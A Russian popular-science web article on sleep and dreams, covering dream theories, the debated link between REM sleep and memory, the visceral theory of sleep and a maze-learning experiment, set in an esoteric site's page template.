  Что за кино мы смотрим по ночам 
</h2>
<p>
Именно во время быстрого сна нас посещают сновидения — зрительные 
образы, иногда очень похожие на явь, иногда — причудливые и фантастические. Если 
человек утверждает, что не видит снов, — не верьте, он их просто не запоминает. 
Доказано, что сны снятся всем. Утверждение, что одни люди видят черно-белые сны, 
а другие цветные, — тоже миф. Обычно о цветных снах рассказывают дети и 
эмоционально чувствительные взрослые, а остальные просто не концентрируются на 
цветах.</p>



<font FACE="FranklinGothicBookC" LANG="ru">

<table border="1" width="133" align="left" cellspacing="0" cellpadding="0" style="border-width: 0px">
	<tr>
		<td style="border-style: none; border-width: medium">
		<div align="center">
		  <table border="1" width="93%" cellspacing="0" cellpadding="0" bordercolor="#A9B8C2">
				<tr>
					<td><big>
					<p style="margin-left: 10px; margin-right: 10px; margin-top:0; margin-bottom:6px; text-indent:0">
				
					<strong>Кто сколько спит в сутки</strong> (в часах)<br>
					Крыса 19<br>

					Суслик 14,5<br>

					Кошка 13<br>

					Макака-резус 10-11<br>

					Шимпанзе 10-11<br>

					Собака 10<br>

					Свинья 8<br>

					Кролик 9<br>

					Корова 4<br>

					Лошадь 3<br>

					Слон 3<br>

					Жираф 2</td>
				</tr>
			</table>
		</div>

</td>
	</tr>
</table>



<font FACE="Arial" LANG="ru">

<p>
Естественно, в сновидениях находят отражение наши мысли, чувства, 
эмоции, а также состояние организма — например, они могут свидетельствовать о 
боли, которая в бодрствовании не ощущается. Толкователи снов пытаются связать их 
с будущими событиями, считая, что сон — это зашифрованное сообщение. Но не будем 
вторгаться в область паранаучного.* 
</p>
<p>
Из теорий сновидений наиболее известны теория Фрейда и теория 
Юнга. Их объединяет то, что они считали сновидения проявлением бессознательного, 
которое во сне выходит из-под контроля сознания. Зигмунд Фрейд считал, что 
назначение сновидений — осуществление скрытых желаний, которые в бодрствовании 
подавляются нашим рассудком. Чаще всего это сексуальные желания. Его метод 
толкования сновидений основан на поиске ассоциаций. Карл Густав Юнг не связывал 
сновидения с нашим либидо, но рассматривал его как прямое выражение нашей 
бессознательной части личности. 
</p>
<p>
Первооткрыватель парадоксального сна Мишель Жуве считал 
сновидения подтверждением того, что в это время в мозге идут интенсивные 
психические процессы. И в наше время появляются доказательства важной роли 
сновидений.
</p>
<h2>
  Сон и память — миф и правда
  
  
</h2>
<p>
Идея обучения во сне овладела умами несколько десятилетий назад. 
Очень соблазнительной казалась мысль: спать и одновременно усваивать новую 
информацию, которую тебе начитывает магнитофон. Но это «обучение для ленивых» 
так и не получило экспериментального подтверждения. Зато в том, что сон помогает 
усвоить выученное, многие убеждаются на себе. Перед экзаменом после зубрежки 
обязательно нужно поспать. Даже ученые признают: с новыми знаниями надо 
«переспать», чтобы они отложились в мозгу. 
</p>
<p>
В 80–90-е годы стала очень популярной гипотеза, что 
парадоксальный сон непосредственно связан с памятью. Согласно этой очень 
красивой гипотезе, в парадоксальном сне происходит переработка информации, 
перевод памяти из кратковременной в долговременную форму. Поэтому и мозг так 
активно работает. В лабораториях мира прошло множество экспериментов на 
животных, которые вроде бы подтверждали: лишение парадоксального сна ухудшает 
запоминание информации. Но не все эти эксперименты были корректно поставлены, и 
результаты не всегда оказывались однозначными. 
</p>
<p>
Со временем ученые охладели к быстрому сну и стали придавать 
большее значение в переработке информации медленному сну. Сегодня специалисты 
очень осторожно говорят про связь сна и памяти. «Эта гипотеза не отброшена, но 
скепсис остается, — сказал «Деталям мира» Владимир Ковальзон. — В большинстве 
случаев если связь есть, она довольно слабая». 
</p>
<p>
Противники гипотезы о важной роли в памяти быстрого сна, по 
словам Владимира Ковальзона, приводят такие аргументы. В мире миллионы людей 
принимают антидепрессанты, которые подавляют эту фазу сна. Известны уже десятки 
людей, у которых быстрый сон исчез совсем. Но на память они не жалуются. Есть 
известный больной, получивший осколочное ранение в область ядра моста (отдел 
мозга. — ДМ), из-за чего полностью лишился быстрого сна. Но это не помешало ему 
окончить высшие юридические курсы, а в качестве подработки редактировать отдел 
кроссвордов в еженедельнике. Ясно, что с памятью у него было все в порядке. 
</p>
<p>
«Если сон и участвует в процессах памяти, то это не главное, — 
объясняет «Деталям мира» руководитель лаборатории нейробиологии сна Института 
высшей нервной деятельности и нейрофизиологии РА Н Владимир Дорохов. — В наших 
экспериментах испытуемые заучивали пары слов, чтобы по одному ассоциативно 
вспомнить второе. Одной группе давали спать после обучения, другой — нет. 
Выяснилось, что сон улучшает воспроизведение только тех слов, которые были 
заучены с одного раза. Мы проводили эксперименты и на крысах, которых лишали сна 
с помощью оригинального метода: их катали на карусели, и если крыса засыпала, 
она падала в воду. Результат показал: лишение сна ухудшало обучение, но 
ненамного — на грани достоверности». 
</p>
<p>
«Есть гипотеза, что во время сна мозг избавляется от ненужной 
информации, отсекая все лишнее и оставляя то, что действительно важно, — 
продолжает Владимир Дорохов. — Кроме того, скорее всего, сон влияет на 
творчество». 
</p>

<h2>
  Сон — подготовка к бодрствованию
  
  
</h2>
<p>
Но если сон нужен нам не для памяти, тогда для чего? Е сть 
мнение, что во время сна происходят важные этапы обмена веществ. «Получены 
данные, что во время медленного сна у мышей в коре мозга и гипоталамусе работают 
гены, кодирующие белки, вовлеченные в синтез макромолекул — различных ферментов 
и других белков, — рассказывает Владимир К овальзон. — Похоже, что во время сна 
мозг подготавливается к работе в будущем бодрствовании: идет сборка молекул для 
последующей передачи информации. Возможно, в это время происходят биохимические 
реакции, требующие большого количества времени».</p>
<h2>
  Мозг засыпает по частям</h2>
<p>
В последнее время ученым стало ясно, что мозг погружается в сон 
не всеми структурами и не всеми клетками одновременно. Регистрируя электрическую 
активность отдельных нейронов, исследователи описали особый режим импульсов 
«пачка разрядов — пауза», который характерен для «сонных» нейронов. В таком 
режиме все больше нейронов перестают работать индивидуально и начинают петь в 
общем «сонном хоре». 
</p>
<p>
«Чем больше давление сна (чем дольше животное не спит), тем 
больше нейронов начинают работать в режиме сна, это значит, что все больше 
отделов головного мозга уходит в сон. Получается, что спать могут какие-то 
участки мозга отдельно от других, — рассказывает на публичной лекции научный 
сотрудник Института высшей нервной деятельности и нейрофизиологии РА Н Елизавета 
Руцкова. — Другие же части мозга продолжают бодрствовать. Причем раньше всего 
засыпают ассоциативные зоны мозга, отвечающие за высшую переработку информации».</p>
<p>
«Человеку кажется, что он бодрый, а какие-то зоны мозга у него 
спят, — продолжает Владимир Ковальзон. — В таком состоянии человек может ехать 
на лошади, но не за рулем. Это одна из самых частых причин дорожных аварий». 
</p>
<p>
«В таком состоянии человек еще может решать простые задачи, но 
сложные — которые требуют вовлечения многих областей мозга — уже нет, — 
объясняет «Деталям мира» Иван Пигарев. — Операторы могут формально не засыпать, 
но уже не в состоянии проводить анализ сложных ситуаций». По его образному 
сравнению, человек, постепенно засыпая высшими зонами своего мозга, превращается 
по интеллекту в обезьяну, затем в кошку, в крысу и так далее. 
</p>
<p>
Подробнее о последствиях недосыпания, о нарушениях сна и проблеме 
переноса времени читайте в статье 
<a target="_blank" href="/articles/son2.html">&quot;На сне 
не сэкономишь&quot;.</a></p>
<h2>
  
  Сон координирует работу всех систем организма</h2>
<p>

<img border="0" src="DM_2.h22.jpg" width="200" height="115" align="right" hspace="6">О 
новом подходе к изучению сна корреспонденту «Деталей мира» рассказал доктор 
биологических наук, ведущий научный сотрудник Института проблем передачи 
информации (ИППИ) РА Н Иван Пигарев: «Во время бодрствования по сигналам от 
рецепторов органов чувств мозг обеспечивает наше поведение. Во время сна каналы 
от органов чувств заблокированы. Долгое время считали, что кора мозга в этот 
момент отдыхает. Однако регистрация электрической активности нейронов показала, 
что они вовсе не отдыхают, а переходят на другой режим работы. Но что отражает 
эта активность, оставалось загадкой. 
</p>
<p>
Еще в 90-е годы было доказано, что крысы, лишенные сна, умирают 
через несколько суток. Мозг погибших крыс проанализировали и не нашли в нем 
никаких патологических изменений. Но кожа животных, лишенных сна, покрывалась 
язвами, они теряли в весе, у них нарушалась работа системы пищеварения, выходила 
из строя иммунная система. Все указывало на то, что сон нужен прежде всего не 
мозгу, а остальному организму. 
</p>
<p>
Вот мы и предположили, что во время сна, в то время как сигналы 
от внешнего мира отключаются, к нейронам коры мозга поступает информация от 
внутренних органов. Активность нейронов коры во время сна обеспечивает 
координацию всех систем организма: сердечно-сосудистой, дыхательной, 
пищеварительной и др. А лишение сна приводит к краху скоординированной работы 
этих систем».

</p>
<p>
Теория получила подтверждение в экспериментах. Иван Пигарев и его 
коллеги обнаружили, что нейроны зрительной коры мозга, которые во время сна 
переставали получать информацию от сетчатки глаза, начинали реагировать на 
сигналы, приходящие из органов желудочно-кишечного тракта. А в тот момент, когда 
животное просыпалось, эти же нейроны возвращались к зрительной функции. Позднее 
было показано, что нейроны других зон коры мозга во время сна переключаются на 
обработку сигналов от сердечно-сосудистой системы. Результаты, подтверждающие 
висцеральную теорию сна, надежно воспроизводились в многочисленных экспериментах 
на кошках, кроликах и обезьянах.</p>
<h2>
  Сновидения отражают переработку информации</h2>
<p>

<img border="0" src="DM_2.h25.jpg" width="110" height="165" align="left" hspace="6">Гарвардские 
медики предлагали студентам-испытуемым задачу: найти выход в компьютерном 
лабиринте четырех уровней сложности. После освоения лабиринта одних студентов 
заняли просмотром видео, а других уложили спать. Через пять часов испытуемым 
снова предложили побродить по лабиринту. Оказалось, что студенты, которым в 
перерыве дали поспать, стали проходить лабиринт быстрее, чем те, кто не спал. Но 
еще большая разница обнаружилась, когда испытуемых попросили рассказать, что 
занимало их мысли во время бодрствования и сна.

</p>
<p>
В отчете о своих сновидениях 4 из 50 испытуемых рассказали, что 
им снилось что-то, ассоциативно связанное с лабиринтом. Один из них во сне 
пытался решить задачу, а трое попадали в некое похожее на лабиринт помещение. 
Интересно, что именно эти четверо сильнее всего улучшили время решения задачи. 
Показатели спящих, но не видевших во сне лабиринт студентов улучшились скромнее. 
</p>
<p>
Ученые отмечают и то, что эти четверо медленнее остальных решали 
задачу при первом предъявлении. Очевидно, она оказалась для них труднее, чем для 
прочих. Вероятно, именно по этой причине их сновидения были ассоциативно связаны 
с лабиринтом. Авторы эксперимента считают, что они показали: во сне происходит 
активация мозга, направленная на запоминание предшествующей информации. А 
показателями активации служат связанные с этой информацией сновидения. В 
результате мозг обучается решать изначально сложную для него задачу.</p></big>
<p>
* Подробнее на сайте <a target="_blank" href="http://sonnik2012.com/">
&quot;Сонник 2012&quot;</a>, там же бесплатное <a target="_blank" href="http://sonnik2012.com/gb">
толкование сновидений</a>.</p>


<br><br>
<big><p><a href="/articles/article1.htm"> Статьи разных авторов</a><br>
<a href="/articles/article2.htm"> Статьи П.Лейман и Л.Лейман</a><br>
<a href="/publ/"> Каталог статей</a></p>	
	
</big></div>

<br>	
<big><p align="center"  style="color: #875c0d"><b>Доска бесплатных объявлений.<br>Каталог   сайтов. Каталог   статей.<br>Свободная регистрация и публикация!</b></p>
<p style="margin-top: 0" align="center"><a href="/index/0-10" target="_blank"><img src="/stift.gif" alt="Кнопка написать" width="50" height="50" title="Пользкйтесь нашими каталогами."/></a> </p>
<p align="center">***</p></big>
<br><br>



<div align="center">

<!-- Put this div tag to the place, where the Comments block will be -->
<div id="vk_comments"></div>
<script type="text/javascript">
VK.Widgets.Comments("vk_comments", {limit: 10, width: "450", attach: "*"});
</script>


</div>



<br>


</td>

<td width="190" valign="top"> 

<br>

<!-- <block12> -->



<table border="0" cellpadding="0" cellspacing="0" width="190">

<tr><td>

<table border="0" bgcolor="#E9ECF5" cellpadding="0" cellspacing="0" width="100%">

<tr>

<td width="2%">

<p align="justify"><img border="0" src="/.s/t/121/3.gif" width="11" height="21"></td>

<td width="70%" background="/.s/t/121/4.gif"><div class="blockTitle">

<p align="justify"><!-- <bt> --><!--<s5347>-->

<b>Советуем</b><!--</s>--><!-- </bt> --></div></td>

<td width="28%">

<p align="justify"><img border="0" src="/.s/t/121/10.gif" width="54" height="21"></td>

</tr>

</table>

</td>

</tr>

<tr><td class="topBorder" style="padding:3px;" bgcolor="#F4F4F4"><!-- <bc> -->



                    <ul class="archUl">
                      <li class="archLi">
                        <p style="margin-top: 0; margin-bottom: 0"> <b> 
						<a target="_blank" href="/news/1-0-2" style="text-decoration: none">
						Обсудить любые материалы</a> </b> 
                      </li>
                      <li class="archLi">
                        <p style="margin-top: 0; margin-bottom: 0"> <b> 
						<a target="_blank"  href="/news/1-0-4" class="catName" style="text-decoration: none"> 
						Опубликовать свой материал </a></b>
                        
                        <br>только по тематике сайта </li>
                    
                      <li class="archLi">
                        <p style="margin-top: 0; margin-bottom: 0"> <b> 
						<a  target="_blank" href="/news/1-0-3" class="catName" style="text-decoration: none"> 
						Поделиться опытом</a> </b> 
                      </li>
                      <li class="archLi">
                        <p style="margin-top: 0; margin-bottom: 0"> <b> 
						<a target="_blank"  href="/news/1-0-5" class="catName" style="text-decoration: none"> 
						Поделиться своими новостями</a></b>
                       <br>только по тематике сайта  
                        </li>
                     
                      <li class="archLi">
                        <p style="margin-top: 0; margin-bottom: 0"> <b> 
						<a target="_blank"  href="/blog" class="catName" style="text-decoration: none"> 
						Опубликовать новости эзотерики и психологии</a></b> 
                      </li>
                      <li class="archLi">
                        <p style="margin-top: 0; margin-bottom: 0"> <b> 
						<a target="_blank"  href="/news/1-0-1" class="catName" style="text-decoration: none"> 
						Ознакомиться с правилами сайта</a> </b> 
                      </li>
                      <li class="archLi">
                        <p style="margin-top: 0; margin-bottom: 0"> <b> <a target="_blank" href="http://sonnik2012.com/gb" class="catName" style="text-decoration: none">
						Заказать толкование сновидения</a> </b> 
                      </li>
                      <li class="archLi">
                        <p style="margin-top: 0; margin-bottom: 0"> <a target="_blank" class="catName" href="https://veligor.ru/products/knigi-izdatelstva/duhovnye-praktiki/putevoditel-po-snovideniyam-prakticheskoe-rukovodstvo-po-tolkovaniyu-znakov-i-znameniy.html" style="text-decoration: none"><b>
						Купить &quot;Путеводитель по сновидениям&quot;</b></a> 
                      </li>
                      <li class="archLi">
                        <p style="margin-top: 0; margin-bottom: 0"> <b> <a target="_blank" class="catName" href="https://veligor.ru/products/knigi-izdatelstva/psihologiya-biznes/komplexnoe-samosovershenstvovanie-prakticheskoe-rukovodsvo.html" style="text-decoration: none">
						Купить курс Самосовершенствования</a></b> 
                      </li>
                      <li class="archLi">
                        <p style="margin-top: 0; margin-bottom: 0"> <b> <a target="_blank" class="catName" href="https://veligor.ru/products/knigi-izdatelstva/duhovnye-praktiki/kurs-po-meditatsii-ot-prostogo-k-slozhnomu-prakticheskoe-rukovodstvo.html" style="text-decoration: none">
						Купить курс Медитаций</a> </b> 
                      </li>
                      <li class="archLi">
                        <p style="margin-top: 0; margin-bottom: 0"> <b> <a class="catName" href="http://esoteric.forumbb.ru/" target="_blank" style="text-decoration: none">
						Эзотерический форум</a></b>
                      </li>
                      <li class="archLi">
                        <p style="margin-top: 0; margin-bottom: 0"> <b> <a href="http://healthm.ucoz.com/" target="_blank" class="catName" style="text-decoration: none">
						Народная медицина</a></b>
                      </li>
                      <li class="archLi">
                        <p style="margin-top: 0; margin-bottom: 0"> <b> <a href="http://sonnik2012.com/" target="_blank" class="catName" style="text-decoration: none">
						Сонник 2012</a></b>
                      </li>
                      <li class="archLi">
                        <p style="margin-top: 0; margin-bottom: 0"> <b> <a href="http://healthxl.ucoz.de/" target="_blank" class="catName" style="text-decoration: none">
						Он и Она</a></b>
                      </li>
                      <li class="archLi">
                        <p style="margin-top: 0; margin-bottom: 0"> <b> <a href="http://vsemvkusno.ucoz.com/" target="_blank" class="catName" style="text-decoration: none">
						Мир вкуснятины</a></b>
                      </li>
                      <li class="archLi">
                        <p style="margin-top: 0; margin-bottom: 0"> <b> <a href="http://esotericpl.ucoz.com/" target="_blank" class="catName" style="text-decoration: none">
						Белый каталог</a></b> 
                      </li>
                      <li class="archLi">
                        <p style="margin-top: 0; margin-bottom: 0"> <b> 
						<a target="_blank"  href="/map.htm" class="catName" style="text-decoration: none"> 
						Еще</a></b> 
                      </li>
                    </ul>





<!-- </bc> --></td></tr>

<tr><td bgcolor="#E9ECF5">

<p align="justify"><img border="0" src="/.s/t/121/11.gif" width="190" height="21"></td></tr>

</table>

<div style="padding:3px"></div>



<!-- </block12> -->

<br>

<p align="center">
<img src="/img/animatedDude.gif" border="0" alt="" width="50"/></p>


<!-- <block2> -->
<?if($CATEGORIES$)?>
<table border="0" cellpadding="0" cellspacing="0" width="190">
<tr><td>
<table border="0" bgcolor="#E9ECF5" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td width="2%"><img border="0" src="/.s/t/121/3.gif" width="11" height="21"></td>
<td width="70%" background="/.s/t/121/4.gif"><div class="blockTitle"><!-- <bt> --><!--<s5351>-->
 <b>Полезно</b><!--</s>--><!-- </bt> --></div></td>
<td width="28%"><img border="0" src="/.s/t/121/10.gif" width="54" height="21"></td>
</tr>
</table>
</td>
</tr>
<tr><td class="topBorder" style="padding:3px;" bgcolor="#F4F4F4"><!-- <bc> -->

<p align="center">
 
 <a title="Энциклопедия народной медицины.Лечение. Сохранение молодости. Правильное питание и уход за телом." target="_blank" href="http://healthm.ucoz.com/">
 <img src="/banner/healthm.jpg" width="88px" height="90px" alt="Энциклопедия народной медицины.Лечение. Сохранение молодости. Правильное питание и уход за телом." style=""></a>

<a title="Лечение женских болезней и недомоганий. Омолаживание, уход за кожей. Энциклопедия народной медицины." target="_blank" href="http://healthw.ucoz.ru/" style="color: blue; text-decoration: underline">
 <img src="/banner/WH.jpg" width="88px" height="90px" alt="Лечение женских болезней и недомоганий. Омолаживание, уход за кожей. Энциклопедия народной медицины." style=""></a>


 <a title="Лечение детских болезней и недомоганий. Энциклопедия народной медицины." target="_blank" href="http://healthch.ucoz.ru/" style="color: blue; text-decoration: underline">
 <img src="/banner/healthch.jpg" width="88px" height="90px" alt="Лечение детских болезней и недомоганий. Энциклопедия народной медицины." style=""></a>
 
 


 <a title="Лечение мужских болезней и недомоганий.
Сохранение молодости. Правильное питание и уход за телом." target="_blank" href="http://healthm.ucoz.com/" style="color: blue; text-decoration: underline">
 <img src="/banner/MedM2.jpg" width="88pxpx" height="90pxpx" alt="Лечение мужских болезней и недомоганий. Сохранение молодости. Правильное питание и уход за телом." style=""></a>
 
 <a title="Все о здоровом с е к с е! Помощь психолога, народная медицина, кино, музыка, карикатуры и анекдоты." target="_blank" href="http://healthxl.ucoz.de/" style="color: blue; text-decoration: underline">
 <img src="/banner/oo-0.jpg" width="88px" height="90px" alt="Все о здоровом с е к с е! Помощь психолога, народная медицина, кино, музыка, карикатуры и анекдоты." style=""></a>
 
 <a title="Мир вкуснятины. Барбекю, гриль, шашлык. Микроволновка. Малая техника на кухне. "Цептер". Еда на любой вкус - кулинарные рецепты и советы." target="_blank" href="http://vsemvkusno.ucoz.com/" style="color: blue; text-decoration: underline">
 <img border="0" src="/banner/banerB.jpg" alt="Мир вкуснятины. Барбекю, гриль, шашлык. Микроволновка. Малая техника на кухне. "Цептер". Еда на любой вкус - кулинарные рецепты и советы." width="88" height="90"></a>
  
</p>
	


<!-- </bc> --></td></tr>
<tr><td bgcolor="#E9ECF5"><img border="0" src="/.s/t/121/11.gif" width="190" height="21"></td></tr>
</table>
<div style="padding:3px"></div>
<?endif?>
<!-- </block2> -->


</td>
</tr>
</table>
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td bgcolor="#E9ECF5"><img border="0" src="/.s/t/121/8.gif" width="119" height="21"></td>
<td bgcolor="#E9ECF5" width="95%" background="/.s/t/121/4.gif" align="center" class="copy"><!-- <copy> -->
<!-- </copy> --></td>
<td bgcolor="#E9ECF5"><img border="0" src="/.s/t/121/13.gif" width="119" height="21"></td>
</tr>
</table>
</td>
 
</tr>
</table>
	
	<p align="center" style="margin-top: 10px; margin-bottom: 0"><span style="font-size: 7pt">
	Добавить в закладки и поделиться: </p>


<table align="center"> 
<tr>
<td>


<div align="center">


<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="//yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,gplus,twitter,blogger,delicious,linkedin,lj,skype" data-size="s"></div>

</div> 

<div align="center">

<!-- AddThis Button BEGIN -->
<a class="addthis_button" href="http://www.addthis.com/bookmark.php?v=250&amp;username=xa-4be1fa104665af2a">
<img src="http://s7.addthis.com/static/btn/v2/lg-share-en.gif" width="125" height="16" title="&#1044;&#1086;&#1073;&#1072;&#1074;&#1080;&#1090;&#1100; &#1074; &#1079;&#1072;&#1082;&#1083;&#1072;&#1076;&#1082;&#1080; &#1080; &#1087;&#1086;&#1076;&#1077;&#1083;&#1080;&#1090;&#1100;&#1089;&#1103;" style="border:0"/></a>
<script type="text/javascript" src="http://s7.addthis.com/js/250/addthis_widget.js#username=xa-4be1fa104665af2a"></script>
<!-- AddThis Button END -->
<div class="g-plusone" data-size="medium" data-annotation="none"></div>
</div>
	

<br>
<p style="margin-left: 25px; margin-right: 25px" align="center">
<!--
 реклама----->

 
 <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- kredit1 -->
<ins class="adsbygoogle"
 style="display:block"
 data-ad-client="ca-pub-6588705465915119"
 data-ad-slot="8541635781"
 data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
 

</p>
<br>


<table border="0" cellpadding="0" cellspacing="0" width="100%" align="center">
<tr>
<td valign="top" height="100%">
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td bgcolor="#E9ECF5"><img border="0" src="/.s/t/121/12.gif" width="119" height="21"></td>
<td bgcolor="#E9ECF5" width="95%" background="/.s/t/121/4.gif" align="center"><div class="blockTitle">
 &nbsp;<b>важная информация</b></div></td>
<td bgcolor="#E9ECF5"><img border="0" src="/.s/t/121/5.gif" width="119" height="21"></td>
</tr>
</table>
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td class="topBorder" style="padding:3px;" valign="top"> 

<div id="hypercontext">


<!-- <дополнения> -->

<div align="center">
<table border="0" width="90%">
<tr>
<td align="center" rowspan="2" width="190" valign="top">
			
			
			
			
</td>
<td align="center">
			
			
<div style="padding:0 0 5px 0;"><form onsubmit="document.getElementById('sfSbm').disabled=true" method="get" style="margin:0px" action="//esotericplnarod.ru/search/">
<table border="0" cellpadding="0" cellspacing="0">
<tr>
<td nowrap="nowrap"><input type="text" name="q" maxlength="30" style="width:380px" size="30" value="" class="queryField" />&nbsp;<input type="submit" class="searchSbmFl" id="sfSbm" value="Найти" /></td><td style="padding:0 5px;" nowrap="nowrap" style="padding-left:2px;"><div><span class="aSchBrc1">
	[ <a href="javascript://" rel="nofollow" onclick="_uMenu.show('sFltLst');return false;">
	Расширенный поиск по сайту</a><span class="aSchBrc2">] <div id="sFltLst" style="padding-top:2px;display:none;position:absolute;z-index:99;width:200px;"><div class="xw-tl"><div class="xw-tr"><div class="xw-tc xw-tsps"></div></div></div><div class="xw-ml"><div class="xw-mr">
<div class="xw-mc" style="height:292px;overflow:auto; width:277px"><div class="myWinCont"><div style="margin:3px"><div style="padding:0 0 2px 0;margin:0;"><input style="height:16px;width:16px;" id="smdsite" type="checkbox" name="m" value="site" checked> <label for="smdsite">
	Страницы сайта</label></div><div style="padding:0 0 2px 0;margin:0;"><input style="height:16px;width:16px;" id="smdnews" type="checkbox" name="m" value="news" checked> <label for="smdnews">
		Записи пользователей</label></div><div style="padding:0 0 2px 0;margin:0;"><input style="height:16px;width:16px;" id="smdblog" type="checkbox" name="m" value="blog" checked> <label for="smdblog">
		Новости эзотерики</label></div><div style="padding:0 0 2px 0;margin:0;"><input style="height:16px;width:16px;" id="smdpubl" type="checkbox" name="m" value="publ" checked> <label for="smdpubl">
		Каталог статей</label></div><div style="padding:0 0 2px 0;margin:0;"><input style="height:16px;width:16px;" id="smdload" type="checkbox" name="m" value="load" checked> <label for="smdload">
		Каталог файлов</label></div><div style="padding:0 0 2px 0;margin:0;"><input style="height:16px;width:16px;" id="smdboard" type="checkbox" name="m" value="board" checked> <label for="smdboard">
		Доска объявлений</label></div><div style="padding:0 0 2px 0;margin:0;"><input style="height:16px;width:16px;" id="smdstuff" type="checkbox" name="m" value="stuff" checked> <label for="smdstuff">
		Онлайн игры</label></div><div style="padding:0 0 2px 0;margin:0;"><input style="height:16px;width:16px;" id="smddir" type="checkbox" name="m" value="dir" checked> <label for="smddir">
		Каталог сайтов</label></div><div style="padding:0 0 2px 0;margin:0;"><input style="height:16px;width:16px;" id="smdphoto" type="checkbox" name="m" value="photo" checked> <label for="smdphoto">
		Фотоальбомы</label></div><div style="padding:0 0 2px 0;margin:0;"><input style="height:16px;width:16px;" id="smdfaq" type="checkbox" name="m" value="faq" > <label for="smdfaq">
		Вопрос-ответ</label></div><div style="padding:0 0 2px 0;margin:0;"><input style="height:16px;width:16px;" id="smdgb" type="checkbox" name="m" value="gb" > <label for="smdgb">
		Гостевая книга</label></div></div></div></div></div></div><div class="xw-bl"><div class="xw-br"><div class="xw-bc"><div class="xw-footer"></div></div></div></div></div></div><script type="text/javascript">new _uMenu('sFltLst');</script></td></tr>
</table>
<input type="hidden" name="t" value="0">
</form></div>
			
			
<br>
					
<script async src='https://cse.google.com/cse.js?cx=b168f5b0bb41981bd'></script><div class="gcse-searchbox-only"></div>			
			
</td>
<td align="center" rowspan="2" width="190" valign="top">
			
			
			
			
</td>
</tr>
<tr>
<td align="center" valign="top">
			
<!-- Subscription Form -->
<style >.sp-force-hide { display: none;}.sp-form[sp-id="166269"] { display: block; background: #f4f4f4; padding: 15px; width: 100%; max-width: 100%; border-radius: 8px; -moz-border-radius: 8px; -webkit-border-radius: 8px; border-color: #dddddd; border-style: solid; border-width: 1px; font-family: Arial, "Helvetica Neue", sans-serif; background-repeat: no-repeat; background-position: center; background-size: auto;}.sp-form[sp-id="166269"] input[type="checkbox"] { display: inline-block; opacity: 1; visibility: visible;}.sp-form[sp-id="166269"] .sp-form-fields-wrapper { margin: 0 auto; width: 420px;}.sp-form[sp-id="166269"] .sp-form-control { background: #ffffff; border-color: #cccccc; border-style: solid; border-width: 1px; font-size: 15px; padding-left: 8.75px; padding-right: 8.75px; border-radius: 4px; -moz-border-radius: 4px; -webkit-border-radius: 4px; height: 35px; width: 100%;}.sp-form[sp-id="166269"] .sp-field label { color: #444444; font-size: 13px; font-style: normal; font-weight: bold;}.sp-form[sp-id="166269"] .sp-button-messengers { border-radius: 4px; -moz-border-radius: 4px; -webkit-border-radius: 4px;}.sp-form[sp-id="166269"] .sp-button { border-radius: 4px; -moz-border-radius: 4px; -webkit-border-radius: 4px; background-color: #7EA5F1; color: #ffffff; width: auto; font-weight: bold; font-style: normal; font-family: Arial, sans-serif; box-shadow: none; -moz-box-shadow: none; -webkit-box-shadow: none;}.sp-form[sp-id="166269"] .sp-button-container { text-align: left;}</style><div class="sp-form-outer sp-force-hide"><div id="sp-form-166269" sp-id="166269" sp-hash="bed70a36d99d24bc9c5e351f7b509dbc28f9e69003f300a2e178cfd7717aeb65" sp-lang="ru" class="sp-form sp-form-regular sp-form-embed sp-form-horizontal sp-form-full-width" sp-show-options="%7B%22satellite%22%3Afalse%2C%22maDomain%22%3A%22login.sendpulse.com%22%2C%22formsDomain%22%3A%22forms.sendpulse.com%22%2C%22condition%22%3A%22onEnter%22%2C%22scrollTo%22%3A25%2C%22delay%22%3A10%2C%22repeat%22%3A3%2C%22background%22%3A%22rgba(0%2C%200%2C%200%2C%200.5)%22%2C%22position%22%3A%22bottom-right%22%2C%22animation%22%3A%22%22%2C%22hideOnMobile%22%3Afalse%2C%22urlFilter%22%3Afalse%2C%22urlFilterConditions%22%3A%5B%7B%22force%22%3A%22hide%22%2C%22clause%22%3A%22contains%22%2C%22token%22%3A%22%22%7D%5D%2C%22analytics%22%3A%7B%22ga%22%3A%7B%22eventLabel%22%3Anull%2C%22send%22%3Afalse%7D%2C%22ym%22%3A%7B%22counterId%22%3Anull%2C%22eventLabel%22%3Anull%2C%22targetId%22%3Anull%2C%22send%22%3Afalse%7D%7D%2C%22utmEnable%22%3Afalse%7D"><div class="sp-form-fields-wrapper show-grid"><div class="sp-message">
	&nbsp;</div><form novalidate="" class="sp-element-container ui-sortable ui-droppable "><div class="sp-field sp-field-full-width " sp-id="sp-37fccede-c5ce-49e5-aae0-52e3fe68b1f1"><div style="font-family: inherit; line-height: 1;"><p>
<b>Новое на сайте. Подписывайтесь, мы не злоупотребляем рассылками.</b></p></div></div><div class="sp-field " sp-id="sp-763462fa-f5c6-447b-acce-0f05af5602cc"><span ><label class="sp-control-label">
			Email <strong >*</strong></label><input type="email" sp-type="email" name="sform[email]" class="sp-form-control " placeholder="username@gmail.com" sp-tips="%7B%22required%22%3A%22%D0%9E%D0%B1%D1%8F%D0%B7%D0%B0%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D0%BE%D0%B5%20%D0%BF%D0%BE%D0%BB%D0%B5%22%2C%22wrong%22%3A%22%D0%9D%D0%B5%D0%B2%D0%B5%D1%80%D0%BD%D1%8B%D0%B9%20email-%D0%B0%D0%B4%D1%80%D0%B5%D1%81%22%7D" required="required"></div><div class="sp-field sp-button-container " sp-id="sp-ff283ac9-2e55-4a62-93fd-2c4f6d19f645"><button id="sp-ff283ac9-2e55-4a62-93fd-2c4f6d19f645" class="sp-button">
			Подписаться </button></div></form><div class="sp-link-wrapper sp-brandname__left"><span class="sp-link-img"><a class="sp-link " target="_blank" href="https://sendpulse.com/ru/forms-powered-by-sendpulse">&nbsp; <span translate="FORM.PROVIDED_BY">
		Предоставлено SendPulse
</span> </a></div></div></div></div> <span translate="FORM.PROVIDED_BY"><script type="text/javascript" src="//web.webformscr.com/apps/fc3/build/default-handler.js?1600674128293"></script> 
<!-- /Subscription Form -->	
